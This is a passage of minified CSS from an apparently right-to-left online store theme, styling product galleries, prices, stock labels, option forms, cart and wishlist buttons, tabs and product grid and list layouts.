img{margin-bottom:10px;border-width:1px;border-style:solid;border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);right:auto;left:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-right:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-left:10px}.product-info .product-details>div{margin-left:5px;margin-right:5px;border-style:none}.product-info .product-details .product-stats{padding-right:25px}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-right:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{font-size:16px;color:rgba(53, 212, 115, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-size:16px;color:rgba(245, 10, 10, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:18px;color:rgba(53, 212, 115, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:18px;color:rgba(241, 13, 13, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;margin-left:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;margin-left:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;border-style:none}.route-product-product:not(.popup) .product-info .product-details
.rating{order:-1}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:13px}.product-info .product-details .rating .fa-stack{font-size:23px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:21px;font-weight:700;margin-left:-20px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.product-info .product-details .countdown-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-info .product-details .countdown-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-info .product-details
.countdown{font-size:13px;font-weight:700;border-radius:3px}.product-info .product-details .countdown div
span{font-size:12px;font-weight:700}.product-info .product-details .countdown>div{border-style:solid}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:-1}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:5px;padding-bottom:5px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex}.product-info .product-details .price-group{font-family:'Cairo';font-weight:400;font-size:26px;color:rgba(244, 118, 37, 1);line-height:1}.product-info .product-details .price-group .product-price-new{font-family:'Cairo';font-weight:400;font-size:26px;color:rgba(244, 118, 37, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{display:block;padding-left:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;margin-top:5px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:20px;padding-bottom:10px;padding-right:10px}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);margin-top:25px}.product-options .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.product-options legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-options legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-options .has-error .form-control{border-style:solid !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-size:17px}.product-options .form-group{margin-bottom:10px}.product-options .required .control-label::after, .product-options .required .control-label+div::before{margin-top:3px}.product-options input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.product-options .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.product-options .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-left:10px;margin-bottom:10px;min-width:40px;min-height:40px;border-width:1px;border-style:solid;border-radius:3px}.product-info .product-options .push-option > div
label{margin-left:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option input+img+.option-value{display:block;margin-right:-2px;font-size:12px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;margin-top:30px;border-width:0px}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .button-group-page .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-left:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:none;justify-content:flex-start}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-right:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-left:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:inline-flex}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-right:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{content:'\eab9' !important;font-family:icomoon !important;font-size:15px;margin-left:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-style:none;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:45px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:center;align-items:center;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(176, 176, 176, 1);padding:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:10px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:30px}.products-filter{margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-right:10px}.grid-list .compare-btn{display:none;padding-right:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:17px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-left:6px;padding-right:6px}.route-product-category .pagination>li{border-radius:px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);margin:10px;margin-top:20px;padding:15px}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-left:5px}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:5px;width:calc((100% - 3 * 5px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:2.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.has-zero-price
.price{display:none !important}.has-zero-price .product-price-group{display:none !important}.has-zero-price.product-info
.stepper{display:none !important}.has-zero-price #button-cart{display:none !important}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.main-products.product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .image::before{height:500px}.main-products.product-grid .product-thumb
.image{margin-bottom:25px}.main-products.product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.main-products.product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.main-products.product-grid.product-list .product-layout
.image{float:right;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.main-products.product-grid .stat-1 .stats-label{display:inline-block}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.main-products.product-grid .product-thumb .rating.no-rating{display:flex}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.main-products.product-grid .product-thumb
.description{display:none}.main-products.product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px}.main-products.product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.main-products.product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{margin-top:20px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .out-of-stock .product-thumb .quickview-button{display:flex}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:right;height:100%}.main-products.product-list .product-thumb
.caption{padding-right:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.main-products.product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.main-products.product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .btn-cart.btn, .main-products.product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb
